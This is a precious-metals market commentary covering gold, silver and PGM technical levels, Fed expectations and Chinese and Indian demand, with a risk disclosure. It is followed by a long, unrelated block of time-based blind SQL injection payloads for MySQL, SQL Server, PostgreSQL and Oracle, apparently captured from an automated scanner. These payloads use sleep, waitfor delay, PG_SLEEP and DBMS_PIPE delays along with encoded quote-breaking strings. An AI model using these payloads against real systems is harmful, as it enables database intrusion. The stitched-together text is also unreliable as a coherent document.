Gold is maintaining a corrective to consolidative tone in the wake of the July FOMC meeting. The market now looks to this week’s inflation data for further confirmation that the Fed is on hold.
July CPI comes on Thursday and median expectations are for a 0.2% monthly increase. PPI is out on Friday and the market is expecting a 0.2% increase here as well.
While decent U.S. economic data suggests there is conceivably room for further monetary tightening, Fed funds futures show an 85% probability that the FOMC will hold steady when they next meet in September. That conviction is not as strong into year-end.
There is heightened optimism in recent weeks that the Fed is going to successfully negotiate a soft landing. It would be quite a feat to avoid recession on the heels of 11 consecutive interest rate hikes over the past 16 months.
The DJIA has rebounded to 16-month highs in recent weeks and is a mere 4% off its all-time high as investors are lured back into stocks. This appetite for risk has weighed on gold with Friday marking the tenth consecutive day of outflows from ETFs, leaving holdings down 2.86 Moz year-to-date.
Is there another shoe to drop in the form of a second wave of inflation and/or a rebound in growth risks? Time will tell, but energy prices are already back on the rise. Crude oil has risen nearly 20% in the past 6-weeks.
Demand from China and India remains subdued, with the former still struggling to recover from COVID-related lockdowns and the latter facing record-high prices against the rupee.
The Indian monsoon season began late this year, but crops have been damaged by more recent torrential rains. A ban on some rice exports from India, meant to ensure domestic availability, is likely to contribute to global food-price inflation while simultaneously putting further pressure on gold demand.

Friday’s price action resulted in a key reversal (lower low, close above the previous session’s high). That’s generally a pretty favorable technical chart pattern, but upside follow-through failed to materialize on Monday. Nonetheless, Friday’s low at 1924.78 now provides a good intervening barrier ahead of the more important $1893.07 support level (29-Jun low).
A breach of initial resistance at $1947 would bode well for renewed tests above the 100-day SMA at $1968.14. I see the July high at $1987.53 as the trigger for a run back above $2000 and an eventual challenge of the all-time high at $2075.28.
However, this bullish scenario threatens to get derailed by weakness in the silver market.
Silver
Silver remains on the defensive weighed by ongoing concerns about the Chinese economy. The white metal notched a third consecutive lower weekly close last week and extended 2% lower on Monday.
An ascendant China and its growing middle class have been at the core of every long-term bullish commodity scenario. However, harsh COVID restrictions that didn’t get rolled back until late-2022 sapped investment and consumer spending. Each has been disturbingly slow to recover.
The devastating supply chain issues that were revealed during the pandemic put pressure on international companies to repatriate some key manufacturing, or at least shorten and diversify supply lines. This means China could be facing disinvestment for some time to come.
Stimulus measures have thus far failed to shake free hoarded cash from Chinese businesses and consumers. Both are understandably worried about the level of authoritarian control exerted by Beijing over the past several years and fear that it could easily happen again.
Seems like a good reason to buy some gold.
Heightened political tensions between China and the U.S. further exacerbate the situation.

More than 61.8% of the June/July rally in silver has already been retraced and the 200-day SMA at $23.16 is under pressure. A convincing penetration of this level would shift focus to the 78.6% retracement level at $22.79. Beyond that, the June 23 low at $22.11 would be back in play.
A rebound above $24 is needed to ease short-term pressure on the downside. Such a move would suggest potential back to the July 20 high at $25.27.
PGMs
Platinum closed 1.6% lower last week. It was the third consecutive lower weekly close and the weakness extended into Monday’s session.

The PGMs are also being weighed by the economic situation in China, which is adversely impacting car and truck demand. Heavy monsoon rains and flooding in India have not been good for car and truck demand either.
Palladium is coiling near multi-year lows, but with the market already quite short, a rebound may be needed to attract renewed selling interest.
Non-Reliance and Risk Disclosure: The opinions expressed here are for general information purposes only and should not be construed as trade recommendations, nor a solicitation of an offer to buy or sell any precious metals product. The material presented is based on information that we consider reliable, but we do not represent that it is accurate, complete, and/or up-to-date, and it should not be relied on as such. Opinions expressed are current as of the time of posting and only represent the views of the author and not those of Zaner Metals LLC unless otherwise expressly noted.


*if(now()=sysdate(),sleep(15),0)


0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --

-1 waitfor delay '0:0:15' --
-1 waitfor delay '0:0:15' --

ijCMTHQJ'; waitfor delay '0:0:15' --
HJFYp7aL'; waitfor delay '0:0:15' --

d6uMPAn8' OR 821=(SELECT 821 FROM PG_SLEEP(15))--
-1 OR 640=(SELECT 640 FROM PG_SLEEP(15))--

lfz8K9Do') OR 580=(SELECT 580 FROM PG_SLEEP(15))--
-1) OR 73=(SELECT 73 FROM PG_SLEEP(15))--

VSzp0KsT')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--
-1)) OR 405=(SELECT 405 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


'"

%C0%A7%C0%A2%2527%2522\'\"
TCZ9Vna4' OR 161=(SELECT 161 FROM PG_SLEEP(15))--


umJjV1v0') OR 901=(SELECT 901 FROM PG_SLEEP(15))--


Sw8cydru')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"


*if(now()=sysdate(),sleep(15),0)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z


-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --


-1 waitfor delay '0:0:15' --
IwqEmxFB'; waitfor delay '0:0:15' --
-1 OR 674=(SELECT 674 FROM PG_SLEEP(15))--

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-1) OR 226=(SELECT 226 FROM PG_SLEEP(15))--
-1)) OR 588=(SELECT 588 FROM PG_SLEEP(15))--

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
JogAGPgY' OR 278=(SELECT 278 FROM PG_SLEEP(15))--
iDXe9NP2') OR 198=(SELECT 198 FROM PG_SLEEP(15))--

-1 waitfor delay '0:0:15' --
fFPwwI2h')) OR 148=(SELECT 148 FROM PG_SLEEP(15))--

Kgh7jt36'; waitfor delay '0:0:15' --
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

bLgwQTi6' OR 976=(SELECT 976 FROM PG_SLEEP(15))--
'"
%C0%A7%C0%A2%2527%2522\'\"

lDPDpUES') OR 875=(SELECT 875 FROM PG_SLEEP(15))--

4dF8Wx5Z')) OR 637=(SELECT 637 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


'"

%C0%A7%C0%A2%2527%2522\'\"


*if(now()=sysdate(),sleep(15),0)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z


-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
-1 waitfor delay '0:0:15' --
Wj5jkuWe'; waitfor delay '0:0:15' --
-1 OR 485=(SELECT 485 FROM PG_SLEEP(15))--
-1) OR 167=(SELECT 167 FROM PG_SLEEP(15))--
-1)) OR 772=(SELECT 772 FROM PG_SLEEP(15))--
8BdeCDmQ' OR 437=(SELECT 437 FROM PG_SLEEP(15))--
ng66xM7d') OR 695=(SELECT 695 FROM PG_SLEEP(15))--


yOrqs7HK')) OR 749=(SELECT 749 FROM PG_SLEEP(15))--


*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

-1 waitfor delay '0:0:15' --

FKq2AzCv'; waitfor delay '0:0:15' --

zKAOJ91I' OR 739=(SELECT 739 FROM PG_SLEEP(15))--

grel0i8a') OR 25=(SELECT 25 FROM PG_SLEEP(15))--

xTB1fsjv')) OR 866=(SELECT 866 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


'"

%C0%A7%C0%A2%2527%2522\'\"


*if(now()=sysdate(),sleep(15),0)

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

-1 waitfor delay '0:0:15' --
-1; waitfor delay '0:0:15' --

88vIR8ho'; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --

SHE5zgrx' OR 514=(SELECT 514 FROM PG_SLEEP(15))--
-1 waitfor delay '0:0:15' --

P0KCQb61') OR 642=(SELECT 642 FROM PG_SLEEP(15))--
JHJOVbVo'; waitfor delay '0:0:15' --

AGxha0UU')) OR 595=(SELECT 595 FROM PG_SLEEP(15))--
-1 OR 233=(SELECT 233 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-1) OR 113=(SELECT 113 FROM PG_SLEEP(15))--


'"

%C0%A7%C0%A2%2527%2522\'\"
-1)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--


caKBew8Z' OR 868=(SELECT 868 FROM PG_SLEEP(15))--


bRkIhPzO') OR 244=(SELECT 244 FROM PG_SLEEP(15))--
n2NrsDND')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"


*if(now()=sysdate(),sleep(15),0)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --


-1 waitfor delay '0:0:15' --


L4xmKUrr'; waitfor delay '0:0:15' --
-1 OR 528=(SELECT 528 FROM PG_SLEEP(15))--

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-1) OR 61=(SELECT 61 FROM PG_SLEEP(15))--

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1)) OR 153=(SELECT 153 FROM PG_SLEEP(15))--
rX3zAdzP' OR 191=(SELECT 191 FROM PG_SLEEP(15))--

-1 waitfor delay '0:0:15' --
WdmVqbcS') OR 70=(SELECT 70 FROM PG_SLEEP(15))--

dGAn2oFN'; waitfor delay '0:0:15' --
p81lHquy')) OR 212=(SELECT 212 FROM PG_SLEEP(15))--

DwGogF1u' OR 752=(SELECT 752 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

DkRj2rpi') OR 382=(SELECT 382 FROM PG_SLEEP(15))--
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

HmxJYCIX')) OR 602=(SELECT 602 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


'"

%C0%A7%C0%A2%2527%2522\'\"
'"
%C0%A7%C0%A2%2527%2522\'\"